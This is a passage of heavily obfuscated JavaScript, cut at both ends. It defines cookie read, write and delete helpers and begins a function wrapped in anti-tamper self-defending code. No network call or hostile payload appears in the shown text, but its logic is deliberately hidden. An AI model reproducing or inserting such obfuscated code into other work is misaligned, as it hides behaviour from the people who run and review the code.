_0x21f070(_0x2f6d13,_0x2c5690,_0x5f25a7,_0x2de989,_0x10f3d9){return _0x485063(_0x2f6d13-352,_0x2c5690-461,_0x5f25a7-18,_0x10f3d9- -276,_0x5f25a7)}function _0x3dd436(_0x120e9f,_0x4b5721,_0x26b8f7,_0x4be2e4,_0x317eca){return _0x1b3040(_0x120e9f-69,_0x120e9f,_0x4b5721-229,_0x4be2e4-218,_0x317eca-78)}for(var _0x2dc00a=526*-15+-456+2*4173;;){switch(_0x3950d2[_0x2dc00a++]){case"0":var _0x4bd466=_0x35c495[_0x15e813(-317,-493,"MScW",-302,-399)](_0x284b16,"=");continue;case"1":var _0x2ce5b5=_0x4bd466[_0x3dd436("QkHK",459,362,416,437)+"h"];continue;case"2":var _0x49db17=document[_0x180aac(33,-40,"G#Y%",-111,134)+"e"][_0x21f070(1429,1228,"UkhK",1033,1251)+"h"];continue;case"3":return null;case"4":var _0xc9e31c=19*354+916+-7642;continue;case"5":var _0x521555={VYVTD:function(_0x3ef5aa,_0x244a6d){function _0x2e9457(_0x296c15,_0x580c92,_0x59dbc1,_0x6379ff,_0x1a3825){return _0x180aac(_0x296c15-30,_0x580c92-420,_0x1a3825,_0x580c92-1222,_0x1a3825-203)}return _0x35c495[_0x2e9457(1788,1565,1441,1480,"G#Y%")](_0x3ef5aa,_0x244a6d)},BuZEO:function(_0x58c061,_0x6be89){function _0x103b7d(_0x2272f5,_0x5a5356,_0x2e45a7,_0x3128f0,_0x35b621){return _0x21f070(_0x2272f5-37,_0x5a5356-347,_0x3128f0,_0x3128f0-262,_0x2272f5- -958)}return _0x35c495[_0x103b7d(-44,172,-181,"P(2h",-163)](_0x58c061,_0x6be89)},iUXWS:_0x35c495[_0xc88430(-418,-574,"6BOg",-785,-399)],ouatM:function(_0x2ecd41,_0xc7cae9,_0x594f47,_0x28df7a){function _0x2c8dcb(_0x5177d7,_0x1399a9,_0x3dacd4,_0xb9d2df,_0x272d3c){return _0x15e813(_0x5177d7-409,_0x1399a9-27,_0x5177d7,_0xb9d2df-162,_0x3dacd4-1376)}return _0x35c495[_0x2c8dcb("5J7u",1223,1029,833,783)](_0x2ecd41,_0xc7cae9,_0x594f47,_0x28df7a)}};continue;case"6":for(;_0x35c495[_0x21f070(1063,771,"X1x9",630,847)](_0xc9e31c,_0x49db17);)if(_0x35c495[_0x3dd436("lLo!",532,740,651,301)](_0x35c495[_0x21f070(850,832,"Iu*T",741,904)],_0x35c495[_0x21f070(1118,1112,"$vgB",982,1004)])){var _0x4f5f4f=_0x521555[_0xc88430(-321,-477,"6BOg",-475,-400)](_0x521555[_0x180aac(-163,-63,"UkhK",49,-191)](_0x3c0341,_0x293351),1);return _0x521555[_0xc88430(-422,-226,"!kuB",-430,-464)](_0xe56a95,_0x521555[_0x21f070(664,608,"Iu*T",832,830)]),_0x521555[_0xc88430(-771,-721,"hGw)",-597,-749)](_0x2fab7f,_0x521555[_0x3dd436("Zbv6",715,624,612,917)],_0x4f5f4f,_0x3ee73c),_0x4f5f4f}else{var _0xc955b4=_0x35c495[_0x3dd436("2dxc",755,698,969,704)](_0xc9e31c,_0x2ce5b5);if(_0x35c495[_0x180aac(362,243,"hGw)",141,176)](document[_0x21f070(810,774,"$P*]",918,958)+"e"][_0x15e813(-396,-276,"qBD^",-689,-478)+_0x180aac(-116,-35,"qBD^",-123,7)](_0xc9e31c,_0xc955b4),_0x4bd466))return _0x35c495[_0x15e813(-518,-610,"5GCd",-524,-556)](getCookieVal2,_0xc955b4);if(_0xc9e31c=_0x35c495[_0xc88430(-488,-564,"86Uh",-510,-461)](document[_0x21f070(1264,1370,"#$1[",1315,1172)+"e"][_0x180aac(473,125,"CIKh",246,300)+"Of"](" ",_0xc9e31c),-3099+-1*-4062+-962),_0x35c495[_0x15e813(32,-248,"KAP(",-55,-136)](_0xc9e31c,5224*1+-2944+-2280))break}continue}break}},SetCookie2=function(_0x441ff8,_0x475ad6){function _0x3fb6bf(_0x4bf4db,_0x4979cd,_0x368313,_0xa47b4a,_0x52f4f7){return _0x485063(_0x4bf4db-10,_0x4979cd-71,_0x368313-136,_0x52f4f7- -1186,_0x4bf4db)}var _0xb91258={};_0xb91258[_0x437a23(605,"HKbj",831,691,910)]=_0x2d1ab3(754,"$P*]",501,384,649)+_0x5bcbe1("KSj8",74,-74,-161,-265),_0xb91258[_0x57f3c7(-27,"Y]IY",-17,-105,-34)]=function(_0x24679f,_0x2b237f){return _0x24679f+_0x2b237f},_0xb91258[_0x2d1ab3(219,"cRUe",301,306,273)]=function(_0x2565cd,_0x1a3d45){return _0x2565cd*_0x1a3d45},_0xb91258[_0x5bcbe1("(nOk",-1,-65,-26,-192)]=function(_0x1e7de5,_0x689702){return _0x1e7de5*_0x689702},_0xb91258[_0x57f3c7(-206,"CIKh",-130,-388,-409)]=function(_0x40458c,_0x5949d9){return _0x40458c+_0x5949d9},_0xb91258[_0x57f3c7(-71,"Iu*T",-99,90,-183)]=function(_0x3f5d56,_0x375ecb){return _0x3f5d56+_0x375ecb};function _0x437a23(_0x54fc11,_0x1eabca,_0x1ae967,_0x4a3f48,_0xa6bf31){return _0x599264(_0x54fc11-9,_0x1ae967-1241,_0x1eabca,_0x4a3f48-88,_0xa6bf31-340)}function _0x2d1ab3(_0x55ccde,_0x329dde,_0x364ba2,_0xd8f72e,_0x17db57){return _0x485063(_0x55ccde-491,_0x329dde-334,_0x364ba2-130,_0x364ba2- -795,_0x329dde)}_0xb91258[_0x57f3c7(-131,"lLo!",116,-29,92)]=_0x5bcbe1("$vgB",479,348,490,357)+"=/";function _0x5bcbe1(_0x1e539b,_0x10195c,_0x1d35e4,_0x5b31bf,_0xb8375d){return _0x2ebcd7(_0x1e539b-60,_0x10195c-482,_0x1d35e4-483,_0x1d35e4- -868,_0x1e539b)}_0xb91258[_0x5bcbe1("hGw)",383,208,109,250)]=_0x2d1ab3(304,"#$1[",337,587,167)+_0x437a23(1051,"Iu*T",1032,802,1138);var _0x293f36=_0xb91258;function _0x57f3c7(_0x3eebc3,_0x3495bc,_0xcf8944,_0x46d661,_0x42407b){return _0x599264(_0x3eebc3-246,_0x3eebc3-139,_0x3495bc,_0x46d661-266,_0x42407b-392)}for(var _0x5bf7da=_0x293f36[_0x437a23(1251,"U0^l",1202,982,1299)][_0x437a23(1321,"aSd0",1093,1101,1015)]("|"),_0x72b57b=-774*3+-6766+-4544*-2;;){switch(_0x5bf7da[_0x72b57b++]){case"0":var _0x4a1248=new Date;continue;case"1":var _0x103b42=3801*1+2368*3+-10305;continue;case"2":_0x4a1248[_0x5bcbe1("QSI[",80,188,387,269)+"me"](_0x293f36[_0x437a23(1004,"#E58",1019,1038,1060)](_0x4a1248[_0x437a23(1152,"O1yq",1087,972,849)+"me"](),_0x293f36[_0x2d1ab3(707,"MScW",545,737,747)](_0x293f36[_0x2d1ab3(612,"0!1]",539,470,432)](_0x293f36[_0x5bcbe1("WPAX",-171,-67,77,-204)](_0x293f36[_0x57f3c7(-289,"yvWT",-86,-153,-355)](_0x103b42,3297+2*-3565+7*551),4106*-1+-6040+10206),-9682+1*-9346+19088),1e3)));continue;case"3":document[_0x437a23(852,"KAP(",795,654,629)+"e"]=_0x293f36[_0x5bcbe1("CIKh",77,219,91,449)](_0x293f36[_0x2d1ab3(568,"KAP(",390,374,492)](_0x293f36[_0x57f3c7(-214,"WCfD",-290,-454,-458)](_0x293f36[_0x2d1ab3(483,"#$1[",689,481,683)](_0x293f36[_0x3fb6bf("b8Wx",214,236,461,293)](_0x441ff8,"="),_0x475ad6),"; "),_0x51485b),_0x293f36[_0x437a23(1181,"CIKh",1209,1363,1033)]);continue;case"4":var _0x51485b=_0x293f36[_0x437a23(971,"s(X%",1200,1218,1307)](_0x293f36[_0x5bcbe1("N$[%",354,312,293,93)],_0x4a1248[_0x3fb6bf("WCfD",365,300,34,153)+_0x5bcbe1("P(2h",459,333,307,80)+"g"]());continue}break}},DeleteCookie2=function(_0x14ba52){function _0x2d07e9(_0x3cd205,_0x5609db,_0x4e813f,_0xd11f0c,_0x19aec3){return _0x485063(_0x3cd205-396,_0x5609db-251,_0x4e813f-79,_0x5609db- -1826,_0xd11f0c)}function _0x3dd6b4(_0x18705c,_0x268942,_0x56abda,_0x16f46f,_0x172b3c){return _0x599264(_0x18705c-60,_0x268942-1169,_0x18705c,_0x16f46f-232,_0x172b3c-191)}function _0x32dea4(_0x5199dd,_0x44548e,_0xa30d95,_0x342543,_0x2fa232){return _0x2ebcd7(_0x5199dd-386,_0x44548e-219,_0xa30d95-268,_0x342543- -1252,_0x44548e)}var _0x586de0={KaOmq:function(_0x4e56a4,_0x40849d){return _0x4e56a4-_0x40849d},JLOUY:function(_0x49d04f,_0x1359e5){return _0x49d04f(_0x1359e5)},SLfJS:function(_0x52c1b0,_0x144459){return _0x52c1b0+_0x144459},EkWvl:function(_0xb0ccc8,_0x449042){return _0xb0ccc8+_0x449042},gbIsT:function(_0x408d84,_0x4e38d4){return _0x408d84+_0x4e38d4},mhsnj:_0xcd974(883,851,1096,949,"UkhK")+_0xcd974(1440,1321,1346,1201,"KAP(")},_0x5afa90=new Date;_0x5afa90[_0x32dea4(-176,"U0^l",-357,-173,-371)+"me"](_0x586de0[_0x3dd6b4("jF2Z",1109,1357,1051,1277)](_0x5afa90[_0x2d07e9(-700,-678,-648,"QSI[",-483)+"me"](),12539+12538*-1));var _0x1a5c20=_0x586de0[_0x2d07e9(-532,-411,-631,"b8Wx",-484)](GetCookie2,_0x14ba52);function _0xcd974(_0x1c06a7,_0x2c77c5,_0x4bded3,_0x3011f9,_0x3ac275){return _0x50be00(_0x1c06a7-150,_0x4bded3-1042,_0x3ac275,_0x3011f9-248,_0x3ac275-248)}function _0x55e77f(_0x14bce4,_0x37bb7c,_0x2ce425,_0x13865a,_0x1bb346){return _0x599264(_0x14bce4-358,_0x13865a-457,_0x14bce4,_0x13865a-475,_0x1bb346-477)}document[_0x55e77f("Iu*T",68,-193,-8,-1)+"e"]=_0x586de0[_0x3dd6b4("yvWT",1189,1342,1411,1285)](_0x586de0[_0x55e77f("s(X%",191,209,407,229)](_0x586de0[_0x55e77f("U0^l",432,34,198,-11)](_0x586de0[_0x3dd6b4("KAP(",716,515,486,675)](_0x14ba52,"="),_0x1a5c20),_0x586de0[_0xcd974(945,1355,1153,1119,"QkHK")]),_0x5afa90[_0x32dea4(-274,"MScW",8,-58,134)+_0x32dea4(-124,"O1yq",-150,-40,-60)+"g"]())},amt2=function(){var _0x2b978f={nhwoW:function(_0x32bf51,_0x319722,_0x2a2cc3){return _0x32bf51(_0x319722,_0x2a2cc3)},usmCe:_0x8135f9("U0^l",125,-123,107,-88)+_0x8135f9("WPAX",134,82,381,165),xvuXz:function(_0x206648,_0x2bd3ca){return _0x206648===_0x2bd3ca},UqDmq:_0x269175(805,1005,"aSd0",841,816),gHUPM:function(_0x3e9e2e,_0xab3123){return _0x3e9e2e!==_0xab3123},AOddB:_0x8135f9("KSj8",-221,-184,-427,-139),gxSqJ:_0x8135f9("UkhK",38,81,-193,118),ZgZEp:_0x269175(1302,1236,"O1yq",1071,985),akEQM:_0x546cb9(-241,"s(X%",-373,-354,-34)+_0x269175(1077,1229,"jF2Z",1086,1081),DPMFv:_0x8135f9("U$eG",-25,-226,7,-146)+_0x36a9d3("86Uh",1285,1369,1045,1235)+_0x8135f9("86Uh",115,8,-82,-95)+_0x8135f9("U$eG",89,-103,138,99)+_0x269175(1273,1203,"lIv[",1155,1323)+_0x8135f9("IS1b",-94,-165,-195,-149)+_0x8135f9("MScW",-135,-197,33,-290)+_0x2dfb22(1290,1240,1101,943,"86Uh")+_0x546cb9(-470,"N$[%",-288,-698,-471)+_0x269175(1203,1081,"2dxc",1151,1138)+_0x8135f9("cRUe",106,0,-21,169)+_0x2dfb22(855,912,804,877,"P(2h")+_0x269175(724,918,"G#Y%",1049,960)+_0x2dfb22(792,723,968,1205,"cRUe")+_0x546cb9(-585,"5J7u",-745,-421,-659)+_0x269175(1143,1277,"U$eG",1384,1213),kQFIA:function(_0x599048,_0x4a9eaf){return _0x599048===_0x4a9eaf},PSHTJ:_0x8135f9("KAP(",-220,-369,-169,-293),ipPtX:_0x2dfb22(1235,1174,1225,1384,"zJNz"),XcfDN:_0x2dfb22(1163,1203,1018,1134,"U0^l")+_0x2dfb22(965,1331,1081,1143,"Iu*T")+"+$",TUGKJ:_0x8135f9("IS1b",-210,-264,-259,-15)+_0x8135f9("!kuB",-91,123,-153,-338)+"3",jNYmk:function(_0x58b620,_0x209c22){return _0x58b620==_0x209c22},GNCIR:function(_0x18dcd1,_0x49f135){return _0x18dcd1(_0x49f135)},uoPfP:_0x2dfb22(747,921,887,703,"U0^l")+_0x36a9d3("P(2h",1092,985,1258,1274),xJsJQ:function(_0x43a6ee,_0x3c1afb){return _0x43a6ee+_0x3c1afb},iNcCh:function(_0x261f5a,_0x289f1b){return _0x261f5a+_0x289f1b},vuMMp:_0x2dfb22(820,677,838,660,"4J1X")+"=/",fCaSM:function(_0xb6bdd,_0x84604f){return _0xb6bdd*_0x84604f},UZTwF:function(_0x542196,_0x19491a){return _0x542196+_0x19491a},ueFMB:_0x8135f9("HKbj",-136,-31,-384,-264)+_0x8135f9("G#Y%",-133,-297,-366,-323),SVujX:_0x546cb9(-275,"U$eG",-202,-227,-492),TVQdb:_0x269175(1200,1195,"HKbj",947,1345),WZqHE:_0x2dfb22(1098,853,1093,1320,"s(X%"),Qosol:_0x269175(1010,1215,"CIKh",1033,1222),ibPJp:_0x269175(1482,1278,"lIv[",1045,1088),ijjgz:_0x36a9d3("HKbj",1210,1105,1080,1245),kgUtT:function(_0x350173,_0x24a40e){return _0x350173-_0x24a40e},wWMmD:function(_0x504b23,_0x1997cb){return _0x504b23(_0x1997cb)},QpIiJ:function(_0x20264c,_0x2e9b2c){return _0x20264c+_0x2e9b2c},JUybh:function(_0x260a2c,_0x29a50f){return _0x260a2c+_0x29a50f},IQqkD:_0x8135f9("4J1X",169,276,373,229)+_0x8135f9("s(X%",94,41,-36,77),cmgDW:_0x2dfb22(923,625,788,815,"WCfD"),nRxIF:_0x36a9d3("2l63",1007,841,900,794),uHHHw:_0x546cb9(-356,"QkHK",-602,-535,-383),dFKtV:_0x546cb9(-243,"86Uh",-225,-27,-30),YeHoG:_0x546cb9(-229,"U$eG",-49,-282,-30)+_0x8135f9("#$1[",20,-128,71,222)+_0x546cb9(-413,")3&]",-341,-177,-340)+_0x2dfb22(819,835,1050,1059,"Iu*T"),tKXGp:_0x2dfb22(818,947,782,825,"UkhK")+_0x8135f9("O1yq",-97,59,-199,96)+_0x8135f9("Zbv6",36,189,119,79)+_0x36a9d3("Zbv6",1013,840,941,1028)+_0x546cb9(-437,"X1x9",-316,-391,-510)+_0x8135f9("U$eG",-181,-411,-141,-14)+" )",GaMmE:function(_0x2c4f85){return _0x2c4f85()},UWkHr:function(_0x2025f9,_0x304285){return _0x2025f9===_0x304285},muhbj:_0x269175(785,847,"UkhK",834,975),bjWKe:_0x546cb9(-492,"CIKh",-459,-644,-631),SDToe:_0x546cb9(-225,"CIKh",-57,-243,-364),FBqnI:_0x546cb9(-171,"QkHK",-228,-418,-287),qUivW:_0x8135f9("aSd0",-267,-229,-317,-69),rXiTq:_0x269175(917,999,"#$1[",1217,932)+_0x36a9d3("e@dC",845,1093,974,1086),RLsLb:_0x546cb9(-366,"e@dC",-418,-400,-444),OgBWy:_0x2dfb22(802,1175,926,1122,"IS1b"),isNmT:function(_0x3036a2,_0x3dd024){return _0x3036a2<_0x3dd024},tYWqt:_0x2dfb22(1152,1302,1111,1197,"MScW"),ItQFd:_0x8135f9("CIKh",21,60,-134,-169),aNmpT:_0x269175(660,899,"QkHK",1140,856)+_0x2dfb22(1003,1258,1030,1265,"lLo!")+"5",XIZUL:function(_0x4ce747,_0x38fe83,_0x209986){return _0x4ce747(_0x38fe83,_0x209986)},uCOsZ:function(_0x33fc06){return _0x33fc06()},ISqCN:function(_0x40c6ce,_0x981fc4){return _0x40c6ce(_0x981fc4)},qoVqI:function(_0x3606bc,_0x1922c0){return _0x3606bc==_0x1922c0},hutjQ:function(_0x86a876,_0x3f16d6){return _0x86a876!==_0x3f16d6},OMTBt:_0x36a9d3("lIv[",1159,1154,1283,1127),ZAfoT:_0x269175(851,1087,"O1yq",907,1116),ThYNu:_0x36a9d3("s(X%",1156,1210,1357,1265),DUTAf:function(_0x2180d9,_0x5c67ea){return _0x2180d9(_0x5c67ea)},aNYRU:function(_0x18e9cd,_0x1560a0){return _0x18e9cd(_0x1560a0)},PldFu:function(_0x5693d2,_0x7c6619,_0x25a813,_0x2014f2){return _0x5693d2(_0x7c6619,_0x25a813,_0x2014f2)}},_0x4dfa23=function(){function _0x21c3cb(_0x1f6a0c,_0x51be5c,_0x248f6d,_0x50ac90,_0x41fb0a){return _0x546cb9(_0x51be5c-1080,_0x41fb0a,_0x248f6d-306,_0x50ac90-6,_0x41fb0a-350)}function _0x2945b2(_0x464bff,_0x2e58a5,_0x43f6ce,_0x38f575,_0x549d2c){return _0x2dfb22(_0x464bff-133,_0x2e58a5-209,_0x38f575- -253,_0x38f575-322,_0x43f6ce)}var _0x49d106={JIrcK:function(_0x2b7f7b,_0x12640f){function _0xb079f8(_0x236240,_0xe7bd7f,_0x54f446,_0x32528c,_0x21b655){return _0x4fc8(_0x54f446-798,_0x32528c)}return _0x2b978f[_0xb079f8(1161,1051,1260,"s(X%",1368)](_0x2b7f7b,_0x12640f)},VIRwF:_0x2b978f[_0x448aad(186,-24,"$P*]",229,-26)],ULpwA:function(_0x3bdb89,_0x2b635b){function _0x3000bc(_0x4ab68a,_0x227cd1,_0x1eabdb,_0x3d61b8,_0x5a4e74){return _0x448aad(_0x4ab68a-430,_0x3d61b8-1282,_0x4ab68a,_0x3d61b8-134,_0x5a4e74-98)}return _0x2b978f[_0x3000bc("hGw)",1115,862,1001,869)](_0x3bdb89,_0x2b635b)},nvbpv:_0x2b978f[_0x1f186d(-685,-729,"U0^l",-849,-720)]};function _0x448aad(_0x535932,_0x5b87d8,_0x14c73b,_0x3b4bb1,_0x3d3bfb){return _0x8135f9(_0x14c73b,_0x5b87d8- -55,_0x14c73b-189,_0x3b4bb1-175,_0x3d3bfb-22)}function _0x1f186d(_0x1d5903,_0x5c7abc,_0x2d4988,_0x2f876c,_0x13e155){return _0x36a9d3(_0x2d4988,_0x13e155- -1574,_0x2d4988-161,_0x2f876c-148,_0x13e155-180)}function _0x46b924(_0x83d7f7,_0x5605a4,_0x2e669f,_0x367c83,_0x36fee3){return _0x36a9d3(_0x83d7f7,_0x2e669f-250,_0x2e669f-336,_0x367c83-425,_0x36fee3-45)}if(_0x2b978f[_0x448aad(-173,-243,"UkhK",-254,-33)](_0x2b978f[_0x448aad(-269,-180,"Zbv6",-98,-400)],_0x2b978f[_0x21c3cb(708,774,646,871,"5J7u")])){var _0x2bac8c=_0x2ac85d?function(){function _0x227e6b(_0x1396e3,_0x284fb3,_0x157656,_0x51bf1f,_0x305a1d){return _0x2945b2(_0x1396e3-226,_0x284fb3-398,_0x157656,_0x51bf1f-5,_0x305a1d-229)}if(_0x45f299){var _0x5307ea=_0x131a36[_0x227e6b(923,852,"lLo!",939,1162)](_0x4f3a7e,arguments);return _0x4d2f69=null,_0x5307ea}}:function(){};return _0x3ad0c6=!1,_0x2bac8c}else{var _0xeba970=!0;return function(_0xcba427,_0x1f2bc9){function _0x2da258(_0x111d2f,_0x2495e8,_0x69f934,_0x743a40,_0x491e63){return _0x21c3cb(_0x111d2f-274,_0x111d2f-148,_0x69f934-147,_0x743a40-124,_0x743a40)}var _0x1347b5={HeQWZ:function(_0x5d0a7c,_0x4ee93e,_0x31afbb){function _0x2ee53b(_0x381e40,_0xca4bae,_0x4a41e4,_0x176262,_0x1bd5ea){return _0x4fc8(_0xca4bae- -203,_0x176262)}return _0x2b978f[_0x2ee53b(254,409,505,"lLo!",302)](_0x5d0a7c,_0x4ee93e,_0x31afbb)},WCzLs:_0x2b978f[_0x3ebc2e(1149,"s(X%",781,1004,926)]};function _0x518770(_0x1f7bc7,_0x32bdd2,_0x2bdfed,_0x5c0af9,_0x29eca8){return _0x1f186d(_0x1f7bc7-6,_0x32bdd2-204,_0x1f7bc7,_0x5c0af9-297,_0x2bdfed-1064)}function _0x4b0e83(_0x373aa5,_0xe13122,_0x2959e7,_0xe42c97,_0x3972f6){return _0x46b924(_0x373aa5,_0xe13122-196,_0xe42c97- -1276,_0xe42c97-460,_0x3972f6-227)}function _0x1b4874(_0x44a75e,_0x264225,_0x3341f8,_0x33141e,_0x532b00){return _0x1f186d(_0x44a75e-8,_0x264225-258,_0x532b00,_0x33141e-326,_0x44a75e-1111)}function _0x3ebc2e(_0x14fd17,_0x35d4cb,_0x5bb024,_0x447d2c,_0x5342d2){return _0x2945b2(_0x14fd17-21,_0x35d4cb-39,_0x35d4cb,_0x5342d2-229,_0x5342d2-87)}if(_0x2b978f[_0x3ebc2e(897,"U0^l",990,724,888)](_0x2b978f[_0x4b0e83("MScW",322,239,145,397)],_0x2b978f[_0x4b0e83("QkHK",338,60,161,186)])){var _0x20f296=_0xeba970?function(){function _0x4706e7(_0x2f1bfd,_0x45e10b,_0x1d7c10,_0x3dcf26,_0x591fb1){return _0x3ebc2e(_0x2f1bfd-468,_0x3dcf26,_0x1d7c10-398,_0x3dcf26-203,_0x591fb1- -1254)}function _0x4cf180(_0x5305bd,_0x2e2c04,_0x4d27b4,_0x3725d7,_0x51bfc6){return _0x2da258(_0x3725d7- -175,_0x2e2c04-335,_0x4d27b4-88,_0x4d27b4,_0x51bfc6-308)}function _0x51267e(_0x2a5228,_0x2fe78b,_0x1a16ac,_0x58813f,_0x34d48c){return _0x4b0e83(_0x1a16ac,_0x2fe78b-11,_0x1a16ac-446,_0x2a5228- -4,_0x34d48c-34)}function _0x2198cb(_0x35f07e,_0x549bd9,_0x349b86,_0x30f2c6,_0x113fd0){return _0x2da258(_0x349b86-201,_0x549bd9-240,_0x349b86-165,_0x549bd9,_0x113fd0-237)}function _0x3cf345(_0x2371f5,_0x298b40,_0x122293,_0x13a5e7,_0x3a054b){return _0x4b0e83(_0x13a5e7,_0x298b40-177,_0x122293-308,_0x122293-135,_0x3a054b-312)}if(_0x49d106[_0x51267e(43,-105,"htn4",-70,56)](_0x49d106[_0x2198cb(1370,"WCfD",1226,1057,1378)],_0x49d106[_0x4cf180(602,646,"U0^l",714,929)]))return _0x1347b5[_0x2198cb(1078,"!kuB",1303,1081,1088)](_0x1e1da9,_0x1347b5[_0x4cf180(669,718,"Iu*T",719,667)],"1"),1;if(_0x1f2bc9)if(_0x49d106[_0x4cf180(382,538,"Y]IY",565,441)](_0x49d106[_0x4706e7(-71,-327,58,"CIKh",-193)],_0x49d106[_0x2198cb(839,"aSd0",1040,1140,987)])){if(_0xb9cee6){var _0x4dcf49=_0x1a38f2[_0x4cf180(847,565,"KSj8",736,814)](_0x1ca804,arguments);return _0x2069ab=null,_0x4dcf49}}else{var _0x777f41=_0x1f2bc9[_0x51267e(-75,106,"#E58",-49,-62)](_0xcba427,arguments);return _0x1f2bc9=null,_0x777f41}}:function(){};return _0xeba970=!1,_0x20f296}else if(_0x17a903){var _0xb5df20=_0x165102[_0x1b4874(720,522,651,754,"P(2h")](_0x630c7d,arguments);return _0x32bc54=null,_0xb5df20}}}}(),_0x8d63d7=_0x2b978f[_0x546cb9(-498,"MScW",-254,-607,-728)](_0x4dfa23,this,function(){function _0xa81b94(_0x732cd0,_0x26ac35,_0x5cd514,_0x54bc39,_0x51782a){return _0x546cb9(_0x5cd514-308,_0x26ac35,_0x5cd514-86,_0x54bc39-49,_0x51782a-114)}function _0x2b8b06(_0x56ee1f,_0x2840ea,_0xc8d629,_0x4e52d1,_0x206fc2){return _0x2dfb22(_0x56ee1f-208,_0x2840ea-125,_0x4e52d1-238,_0x4e52d1-341,_0xc8d629)}var _0x565b95={};_0x565b95[_0xa81b94(84,"WPAX",-151,-246,100)]=_0x2b978f[_0xa81b94(-160,"N$[%",-152,-288,-94)];function _0xa28744(_0x45614e,_0x2d0eae,_0x4e800b,_0x114a1d,_0x3992d7){return _0x269175(_0x45614e-457,_0x2d0eae- -1628,_0x3992d7,_0x114a1d-19,_0x3992d7-447)}function _0x431b7e(_0x447227,_0x138edd,_0x593a97,_0x3f9c94,_0x15a656){return _0x8135f9(_0x447227,_0x593a97-128,_0x593a97-128,_0x3f9c94-45,_0x15a656-448)}_0x565b95[_0x3c8381("MScW",110,278,227,457)]=_0x2b978f[_0x3c8381("cRUe",-164,-230,-144,-296)];var _0x125c40=_0x565b95;function _0x3c8381(_0x317257,_0x1194c1,_0x28332b,_0x50f2c4,_0x44a6e3){return _0x546cb9(_0x50f2c4-355,_0x317257,_0x28332b-310,_0x50f2c4-360,_0x44a6e3-121)}if(_0x2b978f[_0x431b7e("(nOk",305,76,76,11)](_0x2b978f[_0x431b7e("P(2h",280,58,260,-77)],_0x2b978f[_0xa28744(-520,-506,-678,-522,"WPAX")]))_0x4be563[_0x3c8381("N$[%",-91,-372,-224,-213)][_0x431b7e("lIv[",59,99,-95,339)+_0x2b8b06(1396,1090,"MScW",1185,1362)+_0x3c8381("WCfD",179,327,220,71)+_0x3c8381("zJNz",20,53,-42,-226)](_0x125c40[_0x2b8b06(1441,1397,"X1x9",1361,1307)],_0x125c40[_0x3c8381("aSd0",-388,-30,-199,-417)]);else return _0x8d63d7[_0x431b7e("2dxc",45,246,378,306)+_0x2b8b06(1039,1163,"IS1b",1103,1121)]()[_0x431b7e("MScW",40,42,-83,150)+"h"](_0x2b978f[_0x3c8381("2dxc",-271,-208,-157,-71)])[_0x2b8b06(1262,1017,"cRUe",1048,997)+_0x431b7e("WCfD",38,29,-103,10)]()[_0x2b8b06(1190,1571,"4J1X",1357,1187)+_0xa28744(-390,-318,-561,-163,"yvWT")+"r"](_0x8d63d7)[_0x2b8b06(1224,1485,"X1x9",1286,1117)+"h"](_0x2b978f[_0x3c8381("KAP(",199,-171,23,219)])});_0x2b978f[_0x2dfb22(962,1125,1086,1183,"UkhK")](_0x8d63d7);var _0x192d7a=function(){function _0x4c46b5(_0x227a71,_0x276e38,_0x5cfd2b,_0x1b2650,_0x1faa71){return _0x8135f9(_0x1faa71,_0x227a71-897,_0x5cfd2b-456,_0x1b2650-285,_0x1faa71-383)}var _0x3ef5f8={FTgcD:_0x2b978f[_0x10b796(630,690,626,"lIv[",870)],CGjsp:function(_0x41e2e4,_0x48dc42){function _0x577261(_0x1af7fc,_0x4954a9,_0x46f427,_0x5502e3,_0x5da103){return _0x10b796(_0x1af7fc-103,_0x4954a9-414,_0x1af7fc-482,_0x5da103,_0x5da103-86)}return _0x2b978f[_0x577261(737,679,781,514,"htn4")](_0x41e2e4,_0x48dc42)},muQtl:function(_0x423d6e,_0x55d551){function _0x2b6a1a(_0x1c218a,_0x498f7a,_0x2e96f0,_0x170596,_0x4de395){return _0x10b796(_0x1c218a-14,_0x498f7a-325,_0x498f7a- -745,_0x1c218a,_0x4de395-338)}return _0x2b978f[_0x2b6a1a("aSd0",-580,-690,-481,-574)](_0x423d6e,_0x55d551)},PNHyZ:_0x2b978f[_0x10b796(661,621,469,"!kuB",666)],hANNg:function(_0x3a6016,_0x14fb3f){function _0x2cb80a(_0x47a6d5,_0x9361c4,_0x1f9db0,_0x460bce,_0x583a89){return _0x10b796(_0x47a6d5-43,_0x9361c4-105,_0x460bce-116,_0x9361c4,_0x583a89-34)}return _0x2b978f[_0x2cb80a(193,"2dxc",543,313,185)](_0x3a6016,_0x14fb3f)},xoXwy:function(_0x301e2f,_0x4961c2){function _0xb7657b(_0x2ef605,_0x544aa5,_0x167c90,_0x3142aa,_0x24c1cd){return _0x232905(_0x544aa5,_0x544aa5-131,_0x167c90- -190,_0x3142aa-11,_0x24c1cd-35)}return _0x2b978f[_0xb7657b(737,"QkHK",887,845,975)](_0x301e2f,_0x4961c2)},ponhi:_0x2b978f[_0x10b796(244,95,188,"b8Wx",207)],GQGUQ:function(_0x37fa7c,_0x3a9f79){function _0x2b8cd0(_0x12bfc7,_0x57e27a,_0x2c2a6d,_0x4f1296,_0x1a0131){return _0x10b796(_0x12bfc7-241,_0x57e27a-426,_0x4f1296- -252,_0x12bfc7,_0x1a0131-109)}return _0x2b978f[_0x2b8cd0("5GCd",433,265,228,352)](_0x37fa7c,_0x3a9f79)},LEHSa:function(_0x550dd4,_0x52d18f){function _0x268c47(_0xe6c44a,_0x52d952,_0x5dd458,_0x1d799e,_0x76a1ce){return _0x232905(_0x76a1ce,_0x52d952-128,_0x5dd458- -179,_0x1d799e-116,_0x76a1ce-45)}return _0x2b978f[_0x268c47(933,873,882,899,"#E58")](_0x550dd4,_0x52d18f)},nkkkn:_0x2b978f[_0xbde60d(98,-136,176,41,"KAP(")],KtwES:function(_0x52abf,_0x56f2fb){function _0x672d51(_0x5ba56c,_0x3fad02,_0x32cc17,_0x50e516,_0x35d109){return _0x232905(_0x32cc17,_0x3fad02-324,_0x3fad02- -743,_0x50e516-361,_0x35d109-81)}return _0x2b978f[_0x672d51(127,-1,"HKbj",-193,86)](_0x52abf,_0x56f2fb)},gJHMs:_0x2b978f[_0x4c46b5(1029,856,1153,808,"$vgB")],AskZT:function(_0x4c6dec,_0x14b8ca){function _0x5b9ced(_0x1fdaf9,_0x1d0797,_0x16866f,_0x38dfd4,_0x29ce5d){return _0x232905(_0x1d0797,_0x1d0797-429,_0x16866f- -373,_0x38dfd4-8,_0x29ce5d-302)}return 